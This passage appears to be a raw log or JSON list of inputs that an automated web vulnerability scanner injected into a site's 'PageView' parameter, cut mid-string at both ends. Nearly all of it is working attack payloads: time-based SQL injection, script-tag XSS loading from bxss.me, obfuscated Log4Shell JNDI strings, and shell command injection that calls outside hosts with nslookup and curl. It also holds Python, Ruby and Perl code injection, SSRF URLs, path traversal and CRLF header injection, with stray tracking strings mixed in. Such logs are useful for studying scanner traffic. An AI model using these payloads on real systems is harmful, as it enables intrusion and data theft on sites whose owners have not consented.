PG_SLEEP(15))--","PageView&n995316=v942623","bGZNNHFHR3M=","to\u0040example.com>\u00250d\u00250abcc:009365.980-2606.980.75f42.19992.2\u0040bxss.me","PageViewEhXuNryU' OR 381=(SELECT 381 FROM PG_SLEEP(15))--","${10000427+10000144}","AcuStartyigso${}AcuEnd","PageViewADAH74Kq'; waitfor delay '0:0:15' --","akkocuycbv\u00250d\u00250aACUSTART:ACUEND","AcP3zZb4: fuGpqSEE","uQrFR1zg","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2591&h=980-75f42-2&\">\u003C\/script>","\"+response.write(9938027*9966576)+\"","'+response.write(9938027*9966576)+'","response.write(9938027*9966576)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2588.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzkionaxwkr5f774${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsqibiuruvk.bxss.me\/}","PageView9444684","'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9834)\u003C\/ScRiPt>","\u0040\u0040oRiip","1AcuStartsoykc'\"AcuEnd","1AcuStart618080 287256AcuEnd","-1 or AcuStart015457=213564AcuEnd","hitzrvxlonayn.bxss.me","http:\/\/hitzrvxlonayn.bxss.me\/","http:\/\/ssrf526287.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&`'","1AcuStart307037'\"886970AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitestxeujuxj97a31.bxss.me||curl${IFS}hitestxeujuxj97a31.bxss.me)",";(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)|(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)&(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxibkpzng.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxibkpzng.bxss.me\">","gethostbyname(lc('hitrh'.'scjqsgba3a4e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(121).chr(67)","\".gethostbyname(lc(\"hitvk\".\"eczcbcxwcfc79.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(79).chr(111).chr(84).\"","'.gethostbyname(lc('hitjb'.'apdkqjox1eb35.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(90).chr(101).chr(67).'","`(nslookup -q=cname hitktatfdlobpde710.bxss.me||curl hitktatfdlobpde710.bxss.me)`","|(nslookup -q=cname hityjlaweooigacda5.bxss.me||curl hityjlaweooigacda5.bxss.me)","&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&'\\\"`0&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&`'","PageView\"||sleep(27*1000)*afgrou||\"","&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&'\\\"`0&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(99).concat(90).concat(105).concat(88)+(require'socket'\nSocket.gethostbyname('hitqo'+'lhadtcrx23de9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(82).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitrq'+'bfdmkviy18048.bxss.me.')[3].to_s)+'","PageView'||sleep(27*1000)*ykqlxy||'","$(nslookup -q=cname hithwecevmbmz97ef5.bxss.me||curl hithwecevmbmz97ef5.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(103).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitlp\"+\"elcmozqu64d09.bxss.me.\")[3].to_s)+\"","(nslookup -q=cname hitjuustmtsdbe0a2e.bxss.me||curl hitjuustmtsdbe0a2e.bxss.me))","|echo besvjq$()\\ bsnbwr\\nz^xyu||a #' |echo besvjq$()\\ bsnbwr\\nz^xyu||a #|\" |echo besvjq$()\\ bsnbwr\\nz^xyu||a #","&echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #' &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #|\" &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #","PageView\"&&sleep(27*1000)*rvzgym&&\"","PageView'&&sleep(27*1000)*adnfnz&&'","echo nsytet$()\\ xdvxxf\\nz^xyu||a #' &echo nsytet$()\\ xdvxxf\\nz^xyu||a #|\" &echo nsytet$()\\ xdvxxf\\nz^xyu||a #","315855'\"^|;\u003C>872794","ACUSTARTlhaypd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')+\"","1514839\/..\/..\/xxx\\..\\..\\318973","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitiacrvnnuocd14d4.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')","AcuStart.eufow.AcuEnd","file:\/\/\/222566\/345794","1222566\/..\/..\/xxx\\..\\..\\345794","PageView&n953694=v931041","AcuStartxugwjAcuEnd","${9999021+10000321}","AcuStarttzmeh${}AcuEnd","VGttbXUzQk8=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2562.980.75f42${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.980-2561.980.75f42.19992.2\u0040bxss.me","ekpvhbdcsq\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.980-2560.980.75f42.19992.2\u0040bxss.me","Ubzupg1q: iy4oAJSz","kdEjWCSC","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvjlaellehea973${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteospevnrew.bxss.me\/}","\"+response.write(9292704*9964077)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2547&h=980-75f42-2&\">\u003C\/script>","'+response.write(9292704*9964077)+'","response.write(9292704*9964077)","\u0040\u0040CRdmX","PageView9196166","'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9726)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9977)\u003C\/ScRiPt>","1AcuStart820032 591397AcuEnd","-1 or AcuStart309376=198091AcuEnd","1AcuStart810048'\"479141AcuEnd","1AcuStarttodhc'\"AcuEnd","PageViewGVRImgWr')) OR 320=(SELECT 320 FROM PG_SLEEP(15))--","PageViewB1LUeWqp') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewuQKcGWm9' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","PageViewRtD8b6k7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*abtchp||\"","PageViewpKpGeQJ0'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*hrlazb||'","PageView\"&&sleep(27*1000)*udyqgq&&\"","PageView'&&sleep(27*1000)*mfgdmw&&'","\u0040\u0040BI6fG","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxugtrbdj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxugtrbdj.bxss.me\">","hitzzvaatlypk.bxss.me","http:\/\/hitzzvaatlypk.bxss.me\/","\u0040\u0040OUlk6","ACUSTARTnwoeih","http:\/\/ssrf456210.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(119).concat(73).concat(107).concat(66)+(require'socket'\nSocket.gethostbyname('hitgf'+'vfujjeefd58ca.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(102).concat(78)+(require'socket'\nSocket.gethostbyname('hitdd'+'bemzjbyza4f9f.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(82).concat(108).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitvh\"+\"ckpezbbt05d78.bxss.me.\")[3].to_s)+\"","1AcuStart253040 794526AcuEnd","-1 or AcuStart517572=601015AcuEnd","gethostbyname(lc('hitlz'.'fzgnuvtt35a8e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(74).chr(105).chr(82)","1AcuStart048622'\"014630AcuEnd","\".gethostbyname(lc(\"hites\".\"nxrgmjhv9d36e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(89).chr(120).chr(72).\"","'.gethostbyname(lc('hityp'.'vuscinxv56fe2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(67).chr(112).chr(72).'","1905550\/..\/..\/xxx\\..\\..\\691088","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitpmemqnrpfl7dd32.\"+\"bxss.me\")+'","file:\/\/\/694570\/589318","1694570\/..\/..\/xxx\\..\\..\\589318","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')","AcuStart.ynwly.AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbeejzoafhh36ff0.bxss.me||curl${IFS}hitbeejzoafhh36ff0.bxss.me)","AcuStarttgfnnAcuEnd",";(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)|(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)&(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)","PageView&n916555=v933294","|(nslookup -q=cname hitvstyuimjyb265cb.bxss.me||curl hitvstyuimjyb265cb.bxss.me)","${9999043+9999533}","`(nslookup -q=cname hitygtedrpyqabba2e.bxss.me||curl hitygtedrpyqabba2e.bxss.me)`","&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&`'","UHNDRXI3ZXE=","AcuStartqfxhc${}AcuEnd","&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&'\\\"`0&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&`'","$(nslookup -q=cname hitbomympazrjb8739.bxss.me||curl hitbomympazrjb8739.bxss.me)","PageViewHkGAzQW6')) OR 680=(SELECT 680 FROM PG_SLEEP(15))--","|echo uyilwf$()\\ qalrjl\\nz^xyu||a #' |echo uyilwf$()\\ qalrjl\\nz^xyu||a #|\" |echo uyilwf$()\\ qalrjl\\nz^xyu||a #","(nslookup -q=cname hitypaqluboha05809.bxss.me||curl hitypaqluboha05809.bxss.me))","&echo uxboxp$()\\ hdlehp\\nz^xyu||a #' &echo uxboxp$()\\ hdlehp\\nz^xyu||a #|\" &echo uxboxp$()\\ hdlehp\\nz^xyu||a #","echo kmnxba$()\\ hdhrvc\\nz^xyu||a #' &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #|\" &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #","059960'\"^|;\u003C>596215","to\u0040example.com>\u00250d\u00250abcc:009365.980-2528.980.75f42.19992.2\u0040bxss.me","PageView\u00250abcc:009365.980-2527.980.75f42.19992.2\u0040bxss.me","mcxnrxujrs\u00250d\u00250aACUSTART:ACUEND","PageViewmKgW2Fny') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","dtCwBnXI: 0DKgWQr1","k4Uy1LRo","'+response.write(9494191*9728068)+'","\"+response.write(9494191*9728068)+\"","response.write(9494191*9728068)","PageViewlXbXhsDR' OR 322=(SELECT 322 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2513&h=980-75f42-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2509.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjcoykpusrtfc382${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitczncbsogqm.bxss.me\/}","PageViewf0bEP6ph'; waitfor delay '0:0:15' --","1VA3nAGgO","PageView9209182","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9877)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5900.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitopsqjuhvai86114${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpwzlfgofgd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5891&h=1403-083d8-2&\">\u003C\/script>","PageView9228991","'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9714)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5882.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithlzecqamzjda150${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwabexabiob.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5872&h=1403-083d8-2&\">\u003C\/script>","PageView9660128","'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9113)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5861.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitszepzxsume23003${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzfmdaqrxbu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5852&h=1403-083d8-2&\">\u003C\/script>","1Vg7QRetO","none\u00aeion=DEff3e86ebc1none\u00aeion=DE","HCOM-US.DIRECT.PHG.1011l283844b0f8df5c20HCOM-US.DIRECT.PHG.1011l283844","V3_buy_nowd94a802fc3V3_buy_now","e82082ed6a","www.redtube.com\/_xaad83d56c3dwww.redtube.com\/_xa","home_cepf23df02f1dhome_cep","top ups - tariffs - balancef3d56b695ftop ups - tariffs - balance","PageViewdf2be5e3e7PageView","Find more top dealsaf821ea75fFind more top deals","aa2605b673","http:\/\/news.remitly.com\u0040body.26665e825.c70f7a.a3a.lol:26665\/PageView","{Device}b197176460{Device}","category:Integrated Energy Therapy Classd216c05f4fcategory:Integrated Energy Therapy Class","o]6d1c4dd14bao]6","contrast security toola93de60043contrast security tool","ac76284d85","cb39e99162","\"ndccb360001\"n","PageViewbb988ebd09PageView","http:\/\/news.remitly.com\u0040body.430080406.9608e9.a3a.lol:43008\/PageView","efph_200713730_relt_200713250f0ecfb9f1befph_200713730_relt_200713250","a89d50df28","SR1vdMr_2HZJd4a1a4e4e0SR1vdMr_2HZJ","HubSpot Drag-and-Drop Website Buildera8ec668c8eHubSpot Drag-and-Drop Website Builder","\u0040\u0040wtLW0","PageViewRqci5v2T')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewqgyv81jy') OR 371=(SELECT 371 FROM PG_SLEEP(15))--","PageViewHKJseCwk'; waitfor delay '0:0:15' --","\u0040\u0040PFSY4","PageViewnE4uOoJN')) OR 721=(SELECT 721 FROM PG_SLEEP(15))--","PageViewQDFlGa8A') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewaF0BMzcf' OR 418=(SELECT 418 FROM PG_SLEEP(15))--","PageViewOfAnfQYQ'; waitfor delay '0:0:15' --","PageView9752507","'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9192)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9692)\u003C\/ScRiPt>","PageView9976276","'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9037)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9450)\u003C\/ScRiPt>","PageViewdbb5e818ddPageView","http:\/\/news.remitly.com\u0040body.147835818.35f0d3.a3a.lol:14783\/PageView","PageViewcaeebf7439PageView","PageViewd4a6a192aePageView","PageViewd6c3c5b468PageView","\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5f4ffb95c00\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5","c6e8ff89dd","cf_blocking_fennecff152caf16cf_blocking_fennec","e96ae3c30e","PageViewbc5de97eacPageView","I\u0040f27cbbba72I\u0040","PageViewa1a9242fbePageView","PageViewf46952d6d9PageView","http:\/\/news.remitly.com\u0040body.125520a9e.5520b6.a01.lol:12552\/PageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300bd354af916https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300","PageViewYNoCc6C2'; waitfor delay '0:0:15' --","\u0040\u0040pWaJV","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitynwxutrhsg4c4d7${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgtcrkbluqa.bxss.me\/}","PageViewAkE5MEmh' OR 517=(SELECT 517 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8751&h=1358-d7b95-2&\">\u003C\/script>","PageViewfA74ZLQR')) OR 642=(SELECT 642 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9337)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9480)\u003C\/ScRiPt>","PageViewMH72tNQj' OR 15=(SELECT 15 FROM PG_SLEEP(15))--","PageViewcChOooAR'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8732.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitquukxbnbumc3bb6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittuncspsuvf.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8723&h=1358-d7b95-2&\">\u003C\/script>","PageView9709841","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9079)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8708&h=1358-d7b95-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8704.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView9637359","\u0040\u004047uXo","PageViewUzzJi4MI') OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewTo9DCWhR' OR 635=(SELECT 635 FROM PG_SLEEP(15))--","PageViewlfrPcjb9'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitguwtmegxcu30436${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitghczaiebvd.bxss.me\/}","PageView9870992","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9854)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9030)\u003C\/ScRiPt>","\u0040\u00401Ot81","PageViewowlXmq0H')) OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewdQA2yrAO') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewc5EOi6w8' OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewb97AVapE'; waitfor delay '0:0:15' --","PageView9182369","'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9776)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-4062.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9953)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxzvwdiadcr2695f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitphtuokyvsb.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-4053&h=1358-d7b95-2&\">\u003C\/script>","PageView9760423","'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9862)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-3094.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzyejmjtnxn2c9fe${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpgxqrwosty.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-3085&h=1358-d7b95-2&\">\u003C\/script>","PageViewddf6836d4bPageView","\u0040\u0040FbjmW","PageViewq3TdNfcP')) OR 192=(SELECT 192 FROM PG_SLEEP(15))--","PageViewKR3aTHx4') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","PageViewJXbmhqXq' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewGiRKXBgF'; waitfor delay '0:0:15' --","\u0040\u0040USAHN","PageViewsZlmoqke')) OR 308=(SELECT 308 FROM PG_SLEEP(15))--","PageViewg0hBEfE5') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewNsTOruwg' OR 767=(SELECT 767 FROM PG_SLEEP(15))--","PageViewz3CXpSc5'; waitfor delay '0:0:15' --","PageView9511954","'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9564)\u003C\/ScRiPt>","\u0040\u0040luX1l","PageViewKLDUK5WX')) OR 415=(SELECT 415 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-6077.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView786wBab5') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittgckwdqjxt2ffab${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrvukiqnfii.bxss.me\/}","PageViewSz3rnKsE' OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-6069&h=1369-e4d54-2&\">\u003C\/script>","PageViewifEUQZ8A'; waitfor delay '0:0:15' --","\u0040\u0040yH3TE","PageView5rOt8bjW')) OR 980=(SELECT 980 FROM PG_SLEEP(15))--","PageViewj2LWCkD6') OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewNCbUfmeM' OR 743=(SELECT 743 FROM PG_SLEEP(15))--","PageView9343538","PageViewebBlzZGD'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9450)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5699.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrkrjeyhbqrc2850${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcxglyibuep.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5690&h=1369-e4d54-2&\">\u003C\/script>","PageView9209094","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9905)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9548)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5673.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgdmznimeim78b5f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrppcsgqpsh.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKEk(9143)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5554&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040eomh8","\u0040\u0040RTEde","PageViewZw7VLRam') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView22Hglc9W' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9973)\u003C\/ScRiPt>","PageView9332469","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3856.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitifhmfazcnb64107${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithdtnkyvgxk.bxss.me\/}","\u0040\u00408mNl7","-1\" OR 2+629-629-1=0+0+0+1 --","-1' OR 2+39-39-1=0+0+0+1 or 'JLK4WvkF'='","-1' OR 2+561-561-1=0+0+0+1 --","-1 OR 2+339-339-1=0+0+0+1 --","PageView0SuCUNzB')) OR 